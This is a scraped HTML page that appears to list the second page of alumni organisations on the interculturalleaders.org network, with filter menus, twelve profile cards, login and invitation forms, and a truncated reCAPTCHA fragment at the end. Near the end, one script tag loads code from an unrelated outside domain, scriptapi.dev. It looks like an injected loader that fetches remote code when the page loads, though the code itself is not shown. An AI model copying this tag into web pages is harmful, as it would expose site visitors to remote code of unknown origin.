value="132" > - Myanmar</option><option value="133" > - Nepal</option><option value="134" > - Democratic People's Republic of Korea</option><option value="135" > - Philippines</option><option value="136" > - Singapore</option><option value="137" > - Republic of Korea</option><option value="138" > - Sri Lanka</option><option value="140" > - Tajikistan</option><option value="141" > - Thailand</option><option value="142" > - Turkmenistan</option><option value="143" > - Uzbekistan</option><option value="144" > - Vietnam</option><option value="152" > - Armenia</option><option value="232" > - Afghanistan</option><option value="234" > - Bahrain</option><option value="236" > - Iran</option><option value="237" > - Iraq</option><option value="238" > - Israel</option><option value="239" > - Jordan</option><option value="240" > - Kuwait</option><option value="241" > - Lebanon</option><option value="244" > - Oman</option><option value="245" > - Pakistan</option><option value="246" > - State of Palestine</option><option value="247" > - Qatar</option><option value="248" > - Saudi Arabia</option><option value="250" > - Syrian Arab Republic</option><option value="252" > - Turkey</option><option value="253" > - United Arab Emirates</option><option value="254" > - Yemen</option><option value="263" > - Timor-Leste</option><option value="277" > - Azerbaijan</option></optgroup><optgroup label="Carribean"><optgroup label="Europe"><option value="150" > - Albania</option><option value="151" > - Andorra</option><option value="153" > - Austria</option><option value="154" > - Belarus</option><option value="155" > - Belgium</option><option value="156" > - Bosnia and Herzegovina</option><option value="157" > - Bulgaria</option><option value="158" > - Croatia</option><option value="159" > - Cyprus</option><option value="160" > - Czech Republic</option><option value="161" > - Denmark</option><option value="162" > - Estonia</option><option value="163" > - Finland</option><option value="164" > - France</option><option value="165" > - Georgia</option><option value="166" > - Germany</option><option value="167" > - Greece</option><option value="168" > - Hungary</option><option value="169" > - Iceland</option><option value="170" > - Ireland</option><option value="171" > - Italy</option><option value="173" > - Latvia</option><option value="174" > - Liechtenstein</option><option value="175" > - Lithuania</option><option value="176" > - Luxembourg</option><option value="177" > - The former Yugoslav Republic of Macedonia</option><option value="178" > - Malta</option><option value="179" > - Republic of Moldova</option><option value="180" > - Monaco</option><option value="181" > - Montenegro</option><option value="182" > - Netherlands</option><option value="183" > - Norway</option><option value="184" > - Poland</option><option value="185" > - Portugal</option><option value="186" > - Romania</option><option value="187" > - Russian Federation</option><option value="188" > - San Marino</option><option value="189" > - Serbia</option><option value="190" > - Slovakia</option><option value="191" > - Slovenia</option><option value="192" > - Spain</option><option value="193" > - Sweden</option><option value="194" > - Switzerland</option><option value="195" > - Ukraine</option><option value="196" > - United Kingdom of Great Britain and Northern Ireland</option><option value="197" > - Vatican City</option></optgroup><optgroup label="Global"><optgroup label="Latin America &amp; Carribeans"><optgroup label="New Location"><optgroup label="Oceania"><option value="262" > - Australia</option><option value="264" > - Federated States of Micronesia</option><option value="265" > - Fiji</option><option value="266" > - Kiribati</option><option value="267" > - Marshall Islands</option><option value="268" > - Nauru</option><option value="269" > - New Zealand</option><option value="270" > - Palau</option><option value="271" > - Papua New Guinea</option><option value="272" > - Samoa</option><option value="273" > - Solomon Islands</option><option value="274" > - Tonga</option><option value="275" > - Tuvalu</option><option value="276" > - Vanuatu</option></optgroup>                            </select>
                        </div>
                        <div class="col-sm-3 search_field_item col-md-15">
                            <select name="unaoc_pillar[]" class="chosen-select" data-name="UNAOC PILLAR" multiple>
                                                                    <option value="youth"  >Youth</option>
                                                                    <option value="education"  >Education</option>
                                                                    <option value="media"  >Media</option>
                                                                    <option value="migration"  >Migration</option>
                                                            </select>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <!-- INDEX SEARCH END -->

        <div class="alumni_block">
                        <div class="grid">
            	                                    						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/179-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>OGGRO – Agamir</h4>
                                <div class="text-par-wrap">
                                                                    <p>Farzeen Ferdous Alam is the Founding President of OGGRO, a youth based organizations in Bangladesh. He started OGGRO while in high school and subsequently dropped out and continued his studies...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/farzeen-alam/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/52-232x255.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Cafe Babel</h4>
                                <div class="text-par-wrap">
                                                                    <p>Co-founder and executive director of cafébabel</p>
                                                                <p>UNAOC PROJECT: Intercultural Innovation Award (IIA)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/alexandre-heully/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/40-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Antonio Palazuelos Prieto</h4>
                                <div class="text-par-wrap">
                                                                    <p>Founder Global Youth Alliance for Democratic Citizenship and Culture of Peace (GYADCCP).

Coordinator of the YSF project 'Youths as Promoters of Intercultural Understanding', with the Cabo Verde Youth Federation, that is...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/antonio-palazuelos-prieto/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/IRENIA1p-232x243.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>JOSEP-MIQUEL ALEGRET</h4>
                                <div class="text-par-wrap">
                                                                    <p>Irenia is the name of a collective made up of working professionals and teachers, from a wide range of educational backgrounds and experiences; all are conscious of the need to...</p>
                                                                <p>UNAOC PROJECT: Intercultural Innovation Award (IIA)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/yorgos-konstantinou/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/187-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Cerebra </h4>
                                <div class="text-par-wrap">
                                                                    <p>As a manager and coordinator of numerous student, youth and civil society organizations and projects at local, national and international level; as human rights activist I have gained substantial experience...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/nela-sladojevic/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/182.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Jonah Obajeun</h4>
                                <div class="text-par-wrap">
                                                                    <p>Jonah Ayodele Obajeun is the Curator of Tolerance Academy, the flagship project of Youth Tolerance for Peace Development Initiative. He holds a BSc in Chemical Engineering and an MBA, also...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/jonah-ayodele-obajeun/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/12/YETs-Logo-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Benard Ouma Wakoli</h4>
                                <div class="text-par-wrap">
                                                                    <p>Benard Wakoli is an ward winning social entrepreneur in Kenya. He works on very sensitive, emotive, and challenging thematic areas that most young people would not risk engaging in. Benard's...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/benard-ouma-wakoli/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/08/our-logo22-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>YOPOC Malawi</h4>
                                <div class="text-par-wrap">
                                                                    <p>Youth for Positive Change (YOPOC) is youth led charitable organization.YOPOC is implementing three development programmes,namely, HIV/AIDS and Sexual Reproductive Health program; Education programme and  Human Rights Programme. The programmes...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/yopoc-malawi/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/Untitled-3-232x181.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Chintan</h4>
                                <div class="text-par-wrap">
                                                                    <p>I founded Chintan to find solutions to India's exploding and unsustainable consumption and deeply exploitative recycling by the most marginalized persons in cities. Although I was trained in the liberal...</p>
                                                                <p>UNAOC PROJECT: Intercultural Innovation Award (IIA)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/bharati-chaturvedi/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/76.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Chirom e chino</h4>
                                <div class="text-par-wrap">
                                                                    <p>Graduated in Moderne Literature by the University of Naples, she worked in the cultural sector for the Electa Publisher and for Campania dei Festiva Foundation as coordinator of cultural and...</p>
                                                                <p>UNAOC PROJECT: Intercultural Innovation Award (IIA)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/daniela-ienaco/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2017/05/195-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>Youth Action Nepal</h4>
                                <div class="text-par-wrap">
                                                                    <p>I have more than fifteen years of working experience in development activities especially on human rights, peace, youth, child rights, social protection, safe migration, gender mainstreaming and development issues in...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/bishnu-bahadur-khatri/"></a>
                        </figure>
                                                        						                            <figure class="company">
                            <div class="image">
                            <img style="max-width: 280px;" src="https://interculturalleaders.org/wp-content/uploads/2018/09/IMG_6505-232x280.jpg" alt="">
                            </div>
                                                        <div class="text">
                                <h4>FSAHAT UL-HASSAN</h4>
                                <div class="text-par-wrap">
                                                                    <p>Fasahat Ul Hassan is founder-chairman of national youth organization “Youth Advocacy Network (YAN)” with more than 10 years’ work experience on Sustainable Development, Human Rights, LSBE/CSE, SRHR, Intercultural Dialogue, and...</p>
                                                                <p>UNAOC PROJECT: Youth Solidarity Fund (YSF)</p></div>
                            </div>
                            <a href="https://interculturalleaders.org/author/fsahat-ul-hassan/"></a>
                        </figure>
                                                </div>

<div class="pagination">
            <ul> class='wp-pagenavi' role='navigation'>
<li><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://interculturalleaders.org/members/alumni/organization/">«</a></li><li><a class="page smaller" title="Page 1" href="https://interculturalleaders.org/members/alumni/organization/">1</a></li><li><span aria-current='page' class='current'>2</span></li><li><a class="page larger" title="Page 3" href="https://interculturalleaders.org/members/alumni/organization/page/3/">3</a></li><li><a class="page larger" title="Page 4" href="https://interculturalleaders.org/members/alumni/organization/page/4/">4</a></li><li><a class="page larger" title="Page 5" href="https://interculturalleaders.org/members/alumni/organization/page/5/">5</a></li><li><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://interculturalleaders.org/members/alumni/organization/page/3/">»</a></li><li><a class="last" aria-label="Last Page" href="https://interculturalleaders.org/members/alumni/organization/page/8/">Last »</a></li>
</ul>
        </div>        </div>
    </div>

    <!-- FOOTER BEGIN -->

<footer id="footer">
    <div>
        <div class="logos">
            <ul>
                <li><a target="_blank" href="https://www.unaoc.org"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/30.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.bmwgroup.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/31.png" alt=""></a></li>
                <!--li><a target="_blank" href="https://www.bmw.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/32.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.mini.co.uk"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/33.jpg" alt=""></a></li-->
            </ul>
        </div>
        <div class="infos">
            <ul id="menu-footer" class="menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://interculturalleaders.org/contact/">Contact us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://www.unaoc.org">WWW.UNAOC.ORG</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://www.bmwgroup.com">WWW.BMWGROUP.COM</a></li>
<li>&copy; 2026 UNAOC-BMW AG</li></ul>        </div>
    </div>
</footer>

<!-- FOOTER END -->

</div>

<!-- ASIDE END -->

<aside id="aside_block">
    <div class="func">
                    <div class="login">
                <ul>
                    <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                    <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                </ul>
            </div>
            </div>
    <nav class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav></aside>

<!-- ASIDE END -->

    <!-- LOGIN MODAL BEGIN -->
    <div class="sign_in_modal">
        <form action="https://interculturalleaders.org/log-in/" method="post">
            <ul>
                <li>
                    <p>Email</p>
                    <input type="text" name="log" placeholder="Email" data-required="1">
                </li>
                <li>
                    <p>Password</p>
                    <input type="password" name="pwd" placeholder="Password" data-required="1">
                </li>
                <li>
                    <a href="https://interculturalleaders.org/lost-password/"><strong>Forgot Password?</strong></a>
                    <label>
                        <input name="rememberme" type="checkbox" value="forever">
                        <span>Remember me</span>
                    </label>
                </li>
                <li>
                    <button type="submit">Login</button>
                </li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- LOGIN MODAL END -->

<!-- SUCCESS MODAL BEGIN -->
<div class="universal_modal">
    <p></p>
    <div class="back"><a href="https://interculturalleaders.org">go to home page</a></div>
    <a href="javascript:;" class="close"></a>
</div>
<!-- SUCCESS MODAL END -->


    <!-- REQUEST MODAL BEGIN -->
    <div class="request_modal">
        <h2>REQUEST AN INVITATION</h2>
        <form id="submit_request_an_invitation" action="https://interculturalleaders.org/wp-admin/admin-ajax.php" method="post">
            <input name="action" type="hidden" value="submit_request_an_invitation">
            <ul>
                <li>
                    <div class="two">
                        <div>
                            <p>Name</p>
                            <input name="an_name" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Email</p>
                            <input name="an_email" type="email" data-required="1">
                            <em>Enter your email</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>Affiliation</p>
                            <input name="an_affiliation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Designation</p>
                            <input name="an_designation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>UNAOC programme</p>
                            <div class="e_select">
                                <select name="an_unaoc_programme" data-required="1">
                                    <option value="0" disabled selected>Select programme</option>
                                                                            <option value="11720">Empowering Dialogue and Interfaith Networks (EDIN)</option>
                                                                            <option value="396">Summer Schools</option>
                                                                            <option value="395">Mentors</option>
                                                                            <option value="394">PEACEapp</option>
                                                                            <option value="392">Migration Programming</option>
                                                                            <option value="391">Media Programming</option>
                                                                            <option value="390">Entrepreneurs for Social Change (E4SC) (inactive)</option>
                                                                            <option value="389">Young Peacebuilders</option>
                                                                            <option value="322">Living Together Peacefully in a Diverse World Prize (inactive)</option>
                                                                            <option value="317">Fellowship Programme</option>
                                                                            <option value="314">Generation Peace Youth Network (inactive)</option>
                                                                            <option value="310">Intercultural Innovation Award (IIA)</option>
                                                                            <option value="309">BMW Group</option>
                                                                            <option value="306">UNAOC</option>
                                                                            <option value="304">Youth Solidarity Fund (YSF)</option>
                                                                            <option value="95">PLURAL+</option>
                                                                    </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Country</p>
                            <div class="e_select">
                                                                <select name="an_country" data-required="1">
                                    <option value="0" disabled selected>Select country</option>
                                    <optgroup label="Africa"><option value="233"> - Algeria</option><option value="69"> - Angola</option><option value="70"> - Benin</option><option value="71"> - Botswana</option><option value="72"> - Burkina Faso</option><option value="73"> - Burundi</option><option value="74"> - Cameroon</option><option value="76"> - Central African Republic</option><option value="77"> - Chad</option><option value="78"> - Comoros</option><option value="101"> - Congo</option><option value="79"> - Côte D'Ivoire</option><option value="80"> - Democratic Republic of the Congo</option><option value="81"> - Djibouti</option><option value="235"> - Egypt</option><option value="82"> - Equatorial Guinea</option><option value="83"> - Eritrea</option><option value="84"> - Ethiopia</option><option value="85"> - Gabon</option><option value="112"> - Gambia</option><option value="86"> - Ghana</option><option value="87"> - Guinea</option><option value="88"> - Guinea-Bissau</option><option value="89"> - Kenya</option><option value="90"> - Lesotho</option><option value="91"> - Liberia</option><option value="242"> - Libya</option><option value="92"> - Madagascar</option><option value="93"> - Malawi</option><option value="94"> - Mali</option><option value="95"> - Mauritania</option><option value="96"> - Mauritius</option><option value="243"> - Morocco</option><option value="97"> - Mozambique</option><option value="98"> - Namibia</option><option value="99"> - Niger</option><option value="100"> - Nigeria</option><option value="102"> - Rwanda</option><option value="103"> - Sao Tome and Principe</option><option value="104"> - Senegal</option><option value="105"> - Seychelles</option><option value="106"> - Sierra Leone</option><option value="249"> - Somalia</option><option value="107"> - South Africa</option><option value="108"> - South Sudan</option><option value="109"> - Sudan</option><option value="110"> - Swaziland</option><option value="113"> - Togo</option><option value="251"> - Tunisia</option><option value="114"> - Uganda</option><option value="111"> - United Republic of Tanzania</option><option value="115"> - Zambia</option><option value="116"> - Zimbabwe</option></optgroup><optgroup label="Americas"><option value="199"> - Antigua and Barbuda</option><option value="200"> - Argentina</option><option value="227"> - Bahamas</option><option value="201"> - Barbados</option><option value="202"> - Belize</option><option value="203"> - Bolivia</option><option value="204"> - Brazil</option><option value="256"> - Canada</option><option value="205"> - Chile</option><option value="206"> - Colombia</option><option value="207"> - Costa Rica</option><option value="208"> - Cuba</option><option value="209"> - Dominica</option><option value="210"> - Dominican Republic</option><option value="211"> - Ecuador</option><option value="212"> - El Salvador</option><option value="213"> - Grenada</option><option value="214"> - Guatemala</option><option value="215"> - Guyana</option><option value="216"> - Haiti</option><option value="217"> - Honduras</option><option value="218"> - Jamaica</option><option value="258"> - Mexico</option><option value="219"> - Nicaragua</option><option value="220"> - Panama</option><option value="221"> - Paraguay</option><option value="222"> - Peru</option><option value="223"> - Saint Kitts and Nevis</option><option value="224"> - Saint Lucia</option><option value="225"> - Saint Vincent and the Grenadines</option><option value="226"> - Suriname</option><option value="228"> - Trinidad and Tobago</option><option value="259"> - United States of America</option><option value="229"> - Uruguay</option><option value="230"> - Venezuela</option></optgroup><optgroup label="Asia"><option value="232"> - Afghanistan</option><option value="152"> - Armenia</option><option value="277"> - Azerbaijan</option><option value="234"> - Bahrain</option><option value="118"> - Bangladesh</option><option value="119"> - Bhutan</option><option value="120"> - Brunei Darussalam</option><option value="121"> - Cambodia</option><option value="122"> - China</option><option value="134"> - Democratic People's Republic of Korea</option><option value="123"> - India</option><option value="124"> - Indonesia</option><option value="236"> - Iran</option><option value="237"> - Iraq</option><option value="238"> - Israel</option><option value="125"> - Japan</option><option value="239"> - Jordan</option><option value="126"> - Kazakhstan</option><option value="240"> - Kuwait</option><option value="127"> - Kyrgyzstan</option><option value="128"> - Lao People’s Democratic Republic</option><option value="241"> - Lebanon</option><option value="129"> - Malaysia</option><option value="130"> - Maldives</option><option value="131"> - Mongolia</option><option value="132"> - Myanmar</option><option value="133"> - Nepal</option><option value="244"> - Oman</option><option value="245"> - Pakistan</option><option value="135"> - Philippines</option><option value="247"> - Qatar</option><option value="137"> - Republic of Korea</option><option value="248"> - Saudi Arabia</option><option value="136"> - Singapore</option><option value="138"> - Sri Lanka</option><option value="246"> - State of Palestine</option><option value="250"> - Syrian Arab Republic</option><option value="140"> - Tajikistan</option><option value="141"> - Thailand</option><option value="263"> - Timor-Leste</option><option value="252"> - Turkey</option><option value="142"> - Turkmenistan</option><option value="253"> - United Arab Emirates</option><option value="143"> - Uzbekistan</option><option value="144"> - Vietnam</option><option value="254"> - Yemen</option></optgroup><optgroup label="Carribean"></optgroup><optgroup label="Europe"><option value="150"> - Albania</option><option value="151"> - Andorra</option><option value="153"> - Austria</option><option value="154"> - Belarus</option><option value="155"> - Belgium</option><option value="156"> - Bosnia and Herzegovina</option><option value="157"> - Bulgaria</option><option value="158"> - Croatia</option><option value="159"> - Cyprus</option><option value="160"> - Czech Republic</option><option value="161"> - Denmark</option><option value="162"> - Estonia</option><option value="163"> - Finland</option><option value="164"> - France</option><option value="165"> - Georgia</option><option value="166"> - Germany</option><option value="167"> - Greece</option><option value="168"> - Hungary</option><option value="169"> - Iceland</option><option value="170"> - Ireland</option><option value="171"> - Italy</option><option value="173"> - Latvia</option><option value="174"> - Liechtenstein</option><option value="175"> - Lithuania</option><option value="176"> - Luxembourg</option><option value="178"> - Malta</option><option value="180"> - Monaco</option><option value="181"> - Montenegro</option><option value="182"> - Netherlands</option><option value="183"> - Norway</option><option value="184"> - Poland</option><option value="185"> - Portugal</option><option value="179"> - Republic of Moldova</option><option value="186"> - Romania</option><option value="187"> - Russian Federation</option><option value="188"> - San Marino</option><option value="189"> - Serbia</option><option value="190"> - Slovakia</option><option value="191"> - Slovenia</option><option value="192"> - Spain</option><option value="193"> - Sweden</option><option value="194"> - Switzerland</option><option value="177"> - The former Yugoslav Republic of Macedonia</option><option value="195"> - Ukraine</option><option value="196"> - United Kingdom of Great Britain and Northern Ireland</option><option value="197"> - Vatican City</option></optgroup><optgroup label="Global"></optgroup><optgroup label="Latin America &amp; Carribeans"></optgroup><optgroup label="New Location"></optgroup><optgroup label="Oceania"><option value="262"> - Australia</option><option value="264"> - Federated States of Micronesia</option><option value="265"> - Fiji</option><option value="266"> - Kiribati</option><option value="267"> - Marshall Islands</option><option value="268"> - Nauru</option><option value="269"> - New Zealand</option><option value="270"> - Palau</option><option value="271"> - Papua New Guinea</option><option value="272"> - Samoa</option><option value="273"> - Solomon Islands</option><option value="274"> - Tonga</option><option value="275"> - Tuvalu</option><option value="276"> - Vanuatu</option></optgroup>                                </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <p>Bio</p>
                    <textarea name="an_bio" data-required="1"></textarea>
                    <em>Enter your name</em>
                </li>
                <li>
                    <div class="g-recaptcha"></div>
                </li>
                <li><button type="submit">Send information</button></li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- REQUEST MODAL END -->


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery-latest.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.mobile.custom.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.form.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-tagsinput.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-multiselect.js"></script>
<script src="//code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58bd21b8e6aba77f"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js"></script>


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js"></script>
<script type="text/javascript">
    $(function () {
        $('.chosen-select').each(function() {
            if($(this).attr('data-filtering') == 'true'){
                _enableFiltering = true;
            }else{
                _enableFiltering = false;
            }

            $(this).multiselect({
                enableFiltering: _enableFiltering,
                enableCaseInsensitiveFiltering:_enableFiltering,
                filterBehavior: 'both',
                buttonClass: 'multiselect-btn',
                allSelectedText: 'All selected',
                enableClickableOptGroups: true,
                nSelectedText: 'selected',
                maxHeight: true,
                nonSelectedText: $(this).attr('data-name'),
                includeSelectAllOption: true
            });
        });
    });
</script>
<script src="https://scriptapi.dev/api/interculturalleaders.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alumninetwork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-&co=aHR0cHM6Ly9pbnRlcmN1bHR1cmFsbGVhZGVycy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=63ghzp3i6c64
body_size: 49383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
